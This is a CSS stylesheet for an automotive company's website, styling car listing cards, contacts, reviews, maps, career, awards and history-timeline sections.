.car-card .product-card.line__general .product-card__right .product-info__card .bc__button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-top:30px; gap:10px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button__credit-text {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button .button {width:100%}
.car-card .product-card.line__contacts {background-color:#f5f7fa}
.car-card .product-card.line__contacts .product-card__left {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 0 10px 10px; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__left {padding:10px}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__left {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.car-card .product-card.line__contacts .product-card__right {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 20px 10px 0}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__right {padding:10px}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__right {-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_col {width:100%}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_col {width:50%}
}
.car-card .product-card.line__contacts .product-card__contact_name {font-weight:bold; font-size:18px; line-height:24px; color:#131313}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_name {width:100%; -webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_name {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_name {width:100%; margin-bottom:16px}
}
.car-card .product-card.line__contacts .product-card__contact_addr {font-weight:bold; font-size:18px; line-height:24px; color:#131313}
.car-card .product-card.line__contacts .product-card__contact_addr svg {fill:#98a9af; display:inline; width:12px; height:16px}
.car-card .product-card.line__contacts .product-card__contact_addr br {display:none}
.car-card .product-card.line__contacts .product-card__contact_tomap {margin-left:16px; font-size:12px; line-height:14px; -webkit-text-decoration-line:underline; text-decoration-line:underline; color:#828282; margin-bottom:3px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_tomap {margin-left:0}
}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_link {-webkit-box-ordinal-group:4; -ms-flex-order:3; order:3}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_link {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
.car-card .product-card.line__contacts .product-card__contact_btn {margin-left:auto}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_btn {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; width:100%}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_btn {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0; margin-left:0}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_btn {width:100%}
}
.car-card .product-card.line__contacts .product-card__contact_btn .button {width:100%; margin-top:0}
.car-card .product-card.line__contacts .product-card__contact_btn .button:last-child {border:1px solid #131313; margin-top:8px}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_btn .button:last-child {margin-top:0}
}
.car-card .product-card.line__contacts .product-card__contact_button svg {fill:none; stroke:#ffffff; width:15px; height:15px; stroke-width:2px; margin-bottom:-2px}
.car-card .product-card.line__contacts .product-card__contact_phone {white-space:nowrap}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_phone {text-align:right}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_phone {text-align:left}
}
.car-card .product-card.line__contacts .product-card__contact_grade {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars {display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars_star.active svg {fill:#eed345}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__review {width:100%; text-align:right; padding-top:5px}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_grade .cg__review {padding-right:0}
}
.car-card .product-card.line__reviews {position:relative; display:block; width:65%; margin-top:18px; margin-bottom:60px}
@media (max-width:1365px) {.car-card .product-card.line__reviews {width:55%}
}
@media (max-width:1023px) {.car-card .product-card.line__reviews {width:50%}
}
@media (max-width:767px) {.car-card .product-card.line__reviews {width:100%; margin-top:0}
}
.car-card .product-card.line__reviews .reviews-title {font-weight:bold; font-size:32px; line-height:38px; color:#2c2c2c; margin-left:15px; margin-bottom:20px}
.car-card .product-card.line__reviews .product-card__reviews_item {padding:20px 30px; border:1px solid #e2e2e2; border-radius:12px; margin:10px 15px; min-height:300px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews_item {margin:5px}
}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_photo {margin-right:10px}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_photo img {width:50px; height:50px; -o-object-fit:contain; object-fit:contain}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_name {font-size:18px; line-height:24px; color:#2c2c2c; width:-webkit-min-content; width:-moz-min-content; width:min-content}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars {display:-webkit-box; display:-ms-flexbox; display:flex; margin-top:20px}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars_star.active svg {fill:#eed345}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__descr {font-size:18px; line-height:24px; color:#000000; margin-top:16px; overflow:auto; padding-right:6px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews .owl-stage-outer {overflow:visible}
}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav {display:-webkit-box; display:-ms-flexbox; display:flex; position:absolute; height:auto; width:auto; left:unset; top:-15px; right:15px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews .owl-nav {display:none}
}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; width:40px; height:40px; background:#fff; border:1px solid #e2e2e2; border-radius:0 5px 5px 0; color:#2c2c2c}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button span {font-size:0; position:relative; width:16px; height:16px; border-bottom:2px solid #2c2c2c; border-right:2px solid #2c2c2c; margin-left:-6px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button.owl-prev {margin-right:-1px}
.car-card .product-card.line__map {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; width:30%; margin-bottom:60px; background:#f6f7fb; border-radius:5px; overflow:hidden}
@media (max-width:1365px) {.car-card .product-card.line__map {width:40%}
}
@media (max-width:1023px) {.car-card .product-card.line__map {width:45%}
}
@media (max-width:767px) {.car-card .product-card.line__map {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin-top:0}
}
.car-card .product-card.line__map .product-card__col {width:100%; padding:24px 24px 0 24px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col {width:100%}
}
.car-card .product-card.line__map .product-card__col1 {padding-right:30px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col1 {padding:0; margin-bottom:16px}
}
.car-card .product-card.line__map .product-card__col_title {font-weight:bold; font-size:32px; line-height:38px; color:#2c2c2c; margin-bottom:20px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_title {font-size:20px; line-height:24px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line {margin-bottom:12px; font-size:18px; line-height:24px; color:#2c2c2c}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_descr .mp__line {font-size:14px; line-height:22px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line svg {width:20px; height:20px; fill:none; stroke:#da291c; margin-bottom:-2px; margin-right:10px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_descr .mp__line svg {margin-right:4px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line a {font-weight:bold}
.car-card .product-card.line__map #card_map {width:calc(100% + 48px); height:270px; margin-top:32px; margin-left:-24px}
.car-card .z3 {z-index:3}
.car-card .rchckbx,.car-card .bcckbx {position:absolute; z-index:-1; opacity:0; margin:10px 0 0 20px}
.car-card .rchckbx + label,.car-card .bcckbx + label {position:relative; padding:0 0 0 47px; cursor:pointer}
.car-card .rchckbx + label:before,.car-card .bcckbx + label:before {content:""; position:absolute; top:0; left:0; width:40px; height:20px; border-radius:13px; background:#cdd1da; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.car-card .rchckbx + label:after,.car-card .bcckbx + label:after {content:""; position:absolute; top:2px; left:2px; width:16px; height:16px; border-radius:10px; background:#fff; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.car-card .rchckbx:checked + label:before,.car-card .bcckbx:checked + label:before {background:#da291c}
.car-card .rchckbx:checked + label:after,.car-card .bcckbx:checked + label:after {left:22px}
.car-card .q {display:inline}
.car-card .q svg {width:16px; height:16px; fill:#828282; margin-bottom:-2px}
.car-card .ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short {padding:0 !important; border:none !important; background:transparent !important; opacity:0.35}
.car-card.partner-card .partner-label {margin-right:30px}
.car-card.partner-card .partner-label svg {fill:none; stroke:#cd180a; width:15px; height:15px; stroke-width:2px; margin-bottom:-2px; margin-right:8px}
.car-card.partner-card .partner-label span {color:#cd180a; font-weight:400; white-space:nowrap}
.car-card.partner-card .partner-label.button {cursor:auto}
.car-card.partner-card .partner-disclaimer {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; color:#da291c; font-weight:700; background-color:#f5f7fa; padding:16px; margin-bottom:20px; border-radius:4px}
.car-card.partner-card .partner-disclaimer span svg {fill:none; stroke:#da291c; width:24px; height:17px; stroke-width:2px; margin-bottom:-2px; margin-right:8px}
.car-card.partner-card .partner-disclaimer .q svg {fill:#da291c; cursor:pointer}
.car-card.partner-card .partner-disclaimer .tooltip {width:260px; height:auto; position:absolute; right:0; top:85%; display:none; padding:12px; border-radius:4px; background:#fff; -webkit-box-shadow:0 4px 20px 0 rgba(0,0,0,0.1); box-shadow:0 4px 20px 0 rgba(0,0,0,0.1); font-size:12px; color:#131313; font-weight:400}
.car-card.partner-card .partner-disclaimer .tooltip a {border-bottom:1px solid #131313}
@media (max-width:767px) {.car-card.partner-card .product-card__left .partner-disclaimer {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; margin:20px 0 -30px 0}
}
.textpage {padding-top:20px; max-width:856px; margin:0 auto 100px; padding-top:20px; max-width:856px; margin:0 auto 100px}
.textpage img {max-width:100%; height:auto; border-style:none; border-radius:14px; margin-bottom:50px; margin-top:50px; display:block}
.textpage h1 {font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px}
.textpage h2 {font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px; font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px}
.textpage h3 {font-size:24px; line-height:1; font-weight:700; margin-top:0; margin-bottom:30px}
.textpage ul {list-style-type:none; margin:20px 0; padding:0; font-size:16px; line-height:1.5}
.textpage ul li {position:relative; padding-left:16px}
.textpage ul li:not(:last-child) {margin-bottom:10px}
.textpage ul li:before {position:absolute; content:""; width:6px; height:6px; background-color:#da291c; border-radius:50%; left:0; top:8px}
.textpage p {font-size:16px; line-height:1.5; margin:20px 0}
.company h1 {margin:50px 0 25px 0}
.services__wrap {background-color:#fcfcfc}
.services__main-title {margin-bottom:30px}
.services__item {background-color:#fff; border-radius:14px; padding:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.services__item:not(:last-child) {margin-bottom:20px}
.services__item:hover .services__title {color:#da291c}
.services__icon {-webkit-box-flex:0; -ms-flex:0 0 60px; flex:0 0 60px; margin-right:40px}
.services__title {font-weight:700; font-size:24px; line-height:1.2; margin-bottom:20px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.services__descr {color:#54585a; font-size:14px; line-height:1.5}
.mission {padding-bottom:120px}
.mission__main-image {padding-top:32.4074%; overflow:hidden; position:relative; border-radius:14px; margin-bottom:50px}
.mission__main-image img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.mission__main-image picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.mission__main-title {margin-bottom:30px}
.mission__text {font-size:16px; line-height:1.5; text-align:justify; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.mission__text-item:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 1 526px; flex:0 1 526px; margin-right:129px}
.mission__text-item:nth-child(2) {-webkit-box-flex:0; -ms-flex:0 1 571px; flex:0 1 571px}
.mission__wrap {margin-top:135px}
.mission__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; max-width:1226px}
.mission__item:not(:last-child) {margin-bottom:100px}
.mission__item:last-child {padding-bottom:120px}
.mission__info {-webkit-box-flex:0; -ms-flex:0 0 570px; flex:0 0 570px; margin-right:90px}
.mission__descr {padding-top:31px; color:#54585a; text-align:justify; font-weight:500; font-size:16px; line-height:1.5}
.mission__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.mission__num {color:#da291c; font-weight:300; font-size:73px; line-height:1.2; -webkit-box-flex:0; -ms-flex:0 0 93px; flex:0 0 93px; margin-right:30px}
.mission__title {font-weight:900; font-size:38px; line-height:1.1; padding-top:22px}
.mission__quote {margin-left:50px; margin-top:290px; max-width:410px; position:relative; font-weight:300; font-size:20px; line-height:1.4}
.mission__quote:before {position:absolute; content:""; width:63px; height:63px; top:-30px; left:-42px; background:url(/local/templates/main/assets/bx-styles/../img/icons/icon_quote_large.svg) center center/contain no-repeat; z-index:-1}
.leaders__group:not(:last-child) {margin-bottom:50px}
.leaders__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:40px; margin-left:-12px; margin-right:-12px}
.leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 24px); flex:0 0 calc(25% - 24px); margin:0 12px 24px}
.leaders__photo {margin-bottom:20px}
.leaders__photo-wrap {border-radius:14px; background:-webkit-gradient(linear,left bottom,left top,from(#edf1f2),to(#edf1f2) ); background:-o-linear-gradient(bottom,#edf1f2,#edf1f2); background:linear-gradient(0deg,#edf1f2,#edf1f2); padding-top:100%; overflow:hidden; position:relative}
.leaders__photo-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.leaders__photo-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.leaders__name {font-size:24px; font-weight:700; line-height:1.17}
.leaders__desc {color:#54585a; font-size:14px; line-height:1.5; margin-top:8px}
.career {padding-bottom:80px}
.career_pb60 {padding-bottom:60px}
.career_clear {padding-bottom:0}
.career_clear .career__main-image {margin-bottom:0}
.career_pb0 {padding-bottom:0}
.career__main {position:relative}
.career__main-image {border-radius:14px; margin-bottom:50px; font-size:0; padding-top:32.4%; overflow:hidden; position:relative}
.career__main-image img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__main-image picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__main-title {margin-bottom:30px}
.career__main-descr {margin-bottom:30px; font-size:16px; line-height:1.5; max-width:1070px}
.career__main-descr_full {max-width:100%}
.career__main-button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.career__why {margin-top:140px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.career__why-image {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; -webkit-box-flex:0; -ms-flex:0 1 636px; flex:0 1 636px; margin-left:30px}
.career__why-wrap {padding-top:56.25%; overflow:hidden; position:relative; border-radius:14px}
.career__why-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__why-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__why-info {-webkit-box-flex:0; -ms-flex:0 1 590px; flex:0 1 590px}
.career__why-title {margin-bottom:40px; font-size:32px; line-height:1.33}
.career__why-descr {font-size:16px; line-height:1.5; text-align:justify}
.career__advantages {margin-top:140px}
.career__advantages-title {text-align:center; margin-bottom:70px}
.career__advantages-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:-70px}
.career__advantages-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3); margin-bottom:70px}
.career__advantages-item:nth-child(4n) {margin-right:20px}
.career__advantages-item:nth-child(3n) {margin-right:0}
.career__advantages-icon {width:60px; margin:0 auto 30px}
.career__advantages-descr {font-size:16px; line-height:1.5; text-align:center}
.career__info {margin-top:140px}
.career__info_mt {margin-top:60px}
.career__info-item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.career__info-item:not(:last-child) {margin-bottom:70px}
.career__info-item:nth-child(odd) .career__info-image {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1}
.career__info-image {-webkit-box-flex:0; -ms-flex:0 1 590px; flex:0 1 590px; border-radius:14px; overflow:hidden; font-size:0}
.career__info-image_width {-webkit-box-flex:0; -ms-flex:0 1 625px; flex:0 1 625px}
.career__info-wrap {padding-top:66.3282%; overflow:hidden; position:relative}
.career__info-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__info-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__info-wrap iframe {position:absolute; top:0; left:0; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.career__info-title {font-size:32px; margin-bottom:30px}
.career__info-descr {font-size:16px; line-height:1.5}
.career__info-descr p:last-child {margin-bottom:0}
.career__info-i {-webkit-box-flex:0; -ms-flex:0 1 616px; flex:0 1 616px}
.career__info-i_width {-webkit-box-flex:0; -ms-flex:0 1 566px; flex:0 1 566px}
.career__principles {margin-top:140px}
.career__principles-title {text-align:center; margin-bottom:70px}
.career__principles-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.career__principles-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 4 - (0px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (0px * (4 - 1)) / 4); max-width:calc(100% / 4 - (0px * (4 - 1)) / 4)}
.career__principles-item:nth-child(5n) {margin-right:0}
.career__principles-item:nth-child(4n) {margin-right:0}
.career__principles-icon {width:60px; margin:0 auto 30px}
.career__principles-descr {font-size:16px; line-height:1.5; text-align:center}
.career__logo {width:90px; height:90px; background-color:#fff; -webkit-box-shadow:0 12px 30px rgba(0,0,0,0.1); box-shadow:0 12px 30px rgba(0,0,0,0.1); border-radius:10px; position:absolute; top:20px; right:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding:10px}
.career__propose {margin-top:140px}
.career__propose-title {text-align:center; margin-bottom:20px}
.career__propose-descr {font-size:16px; line-height:1.5; margin-bottom:50px; text-align:center}
.career__propose-button {text-align:center}
.strategy__wrap {margin:60px 0 120px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.strategy__image {position:relative; width:450px; -webkit-box-flex:0; -ms-flex:0 0 450px; flex:0 0 450px; margin-right:100px; position:sticky; top:20px}
.strategy__content {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; position:relative}
.strategy__desc {padding:30px 0}
.strategy__desc:not(:last-child) {border-bottom:1px solid #edf1f2}
.strategy__desc-title {font-weight:700; font-size:24px; line-height:1.17}
.strategy__desc-wrap {margin:20px 0 0 30px; line-height:1.5; padding-top:20px}
.awards {padding:20px 0 120px}
.awards__wrap {margin-top:50px}
.awards__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.awards__row:nth-child(2n) {-webkit-box-orient:horizontal; -webkit-box-direction:reverse; -ms-flex-direction:row-reverse; flex-direction:row-reverse}
.awards__row:nth-child(2n) .awards__img {-webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:50px; margin-right:0}
.awards__row:not(:last-child) {margin-bottom:120px}
.awards__img {-webkit-box-flex:0; -ms-flex:0 0 500px; flex:0 0 500px; margin-right:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.awards__img img {border-radius:14px}
.awards__content {-webkit-box-flex:1; -ms-flex:1 1 10%; flex:1 1 10%}
.awards__name {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:32px; line-height:1.19; font-weight:700}
.awards__name img {margin-right:30px}
.awards__list {margin-top:40px}
.awards__years {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.awards__years:not(:last-child) {margin-bottom:24px}
.awards__year {-webkit-box-flex:0; -ms-flex:0 0 48px; flex:0 0 48px; font-weight:700; padding-top:3px}
.awards__value {border-left:1px solid #da291c; padding-left:20px; line-height:1.5}
.awards__value p {margin-bottom:12px}
.awards__value p:last-child {margin-bottom:0}
.map__text {line-height:1.5; margin:30px 0}
.map__bg {padding:40px 0; background:#fcfcfc; margin:60px 0 100px}
.map__world {position:relative}
.map__world img {display:block; height:auto}
.map__world-lbl {display:none}
.map__content {background:#fff; -webkit-box-shadow:0 10px 60px -20px rgba(0,0,0,0.35); box-shadow:0 10px 60px -20px rgba(0,0,0,0.35); border-radius:14px; width:416px; padding:30px; position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); display:none; z-index:99}
.map__country {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-bottom:1px solid #edf1f2; padding-bottom:30px; margin-bottom:20px}
.map__country-name {font-size:18px; margin-left:10px}
.map__country-text {font-size:12px; line-height:1.5; text-align:justify}
.map__country-list {margin-top:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.map__country-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3); text-align:center}
.map__country-item:nth-child(4n) {margin-right:20px}
.map__country-item:nth-child(3n) {margin-right:0}
.map__country-logo img {height:auto}
.map__country-types {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.map__country-type {font-size:12px; line-height:1.5}
.map__country-type:before {content:""; display:inline-block; width:8px; height:8px; background:#da291c; border-radius:50%; margin:0 3px}
.map__country-type_purpur:before {background:#38c2f1}
.map__country-type_gray:before {background:#88979e}
.map__country-info {display:-webkit-box; display:-ms-flexbox; display:flex; border-top:1px solid #edf1f2; padding-top:13px}
.map__country-info .map__country-type:before {margin-left:0; margin-right:7px}
.map__country-info .map__country-type:not(:last-child) {margin-right:40px}
.map__wrap {width:100%; max-width:856px; margin:0 auto 100px}
.map__close {width:24px; height:24px; position:absolute; right:30px; top:30px; cursor:pointer}
.map__close:hover svg {stroke:#da291c}
.map__close svg {width:100%; height:100%; stroke:#2c2c2c}
.map__marker {position:absolute}
.map__marker-round {width:22px; height:22px; border-radius:50%; background:rgba(218,41,28,0.8); color:#fff; font-size:14px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; cursor:pointer}
.map__marker-round:hover {background:#da291c}
.map__marker-round:hover ~ .map__marker-tooltip {display:block; z-index:1}
.map__marker-round_2 {width:28px; height:28px}
.map__marker-round_3 {width:40px; height:40px}
.map__marker-round_4 {width:54px; height:54px}
.map__marker-tooltip {position:absolute; bottom:100%; left:50%; -webkit-transform:translate(-50%,-10px); -ms-transform:translate(-50%,-10px); transform:translate(-50%,-10px); background:#fff; border:1px solid #edf1f2; -webkit-box-shadow:0 6px 20px -20px rgba(0,0,0,0.25); box-shadow:0 6px 20px -20px rgba(0,0,0,0.25); border-radius:12px; padding:15px; font-size:18px; display:none}
.map__marker-tooltip img {width:32px; margin-right:10px; margin-left:32px}
.map__marker-tooltip-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transform:translateX(-32px); -ms-transform:translateX(-32px); transform:translateX(-32px)}
.history {padding-top:70px}
.history__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; position:relative}
.history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; -ms-flex-preferred-size:calc(100% / 6 - (1px * (6 - 1)) / 6); flex-basis:calc(100% / 6 - (1px * (6 - 1)) / 6); max-width:calc(100% / 6 - (1px * (6 - 1)) / 6); background-color:#edf1f2; padding:30px 15px 10px; cursor:pointer; overflow:hidden; margin-bottom:1px; height:204px}
.history__item:nth-child(7n) {margin-right:1px}
.history__item:nth-child(6n) {margin-right:0}
.history__item.active {background-color:#fff}
.history__item.active .history__year {color:#da291c}
.history__item.active .history__arrow svg {stroke:#da291c; -webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.history__main {height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.history__year {font-weight:700; font-size:38px; line-height:1.1; text-align:center; margin-bottom:18px}
